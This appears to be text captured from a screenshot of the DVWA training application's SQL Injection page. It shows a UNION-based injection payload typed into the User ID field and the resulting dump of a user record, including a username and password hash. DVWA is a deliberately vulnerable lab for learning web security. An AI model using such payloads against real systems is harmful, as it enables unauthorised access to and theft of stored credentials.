 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users WHERE user_id = '2'  #
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users WHERE user_id = '2'  #
First name: 1
Surname: 2:Gordon:Brown:gordonb:e99a18c428cb38d5f260853678922e03
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7